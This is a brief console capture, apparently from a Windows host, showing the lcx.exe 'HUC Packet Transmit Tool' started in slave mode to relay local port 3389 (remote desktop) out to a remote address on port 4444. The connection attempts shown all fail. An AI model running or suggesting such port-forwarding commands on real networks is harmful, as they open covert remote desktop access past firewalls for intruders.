 C:\>lcx.exe -slave 10.48.128.128 4444 127.0.0.1 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
[+] Make a Connection to 10.48.128.128:4444....
[-] Connect error.
[+] Make a Connection to 10.48.128.128:4444....
[-] Connect error.
[+] Make a Connection to 10.48.128.128:4444....
[-] Connect error.
[+] Make a Connection to 10.48.128.128:4444....
[-] Connect error.
[+] Make a Connection to 10.48.128.128:4444....